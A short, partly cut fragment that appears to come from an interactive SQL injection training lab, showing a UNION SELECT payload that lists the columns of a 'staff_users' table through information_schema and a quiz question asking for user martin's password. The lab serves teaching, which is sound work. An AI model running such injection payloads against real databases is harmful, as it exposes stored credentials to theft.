 Error Based SQLi
lumn_name) FROM information_schema.columns WHERE table_name = 'staff_users'
2
Article ID: 1
id,username,password
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,group_concat(column_name)
FROM information_schema.columns
WHERE table_name = 'staff_users'
Answer
What is the user martin's password?
password
Check Password